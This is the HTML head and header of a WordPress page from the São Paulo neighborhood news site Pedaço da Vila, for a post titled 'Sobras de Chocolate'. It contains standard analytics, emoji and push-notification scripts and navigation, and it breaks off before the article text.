

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/dicas-e-delicias/sobras-de-chocolate-2/
body_size: 17200
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Sobras de Chocolate &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/3183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/dicas-e-delicias/sobras-de-chocolate-2/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=3183' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fdicas-e-delicias%2Fsobras-de-chocolate-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fdicas-e-delicias%2Fsobras-de-chocolate-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-3183 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					15/01/2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
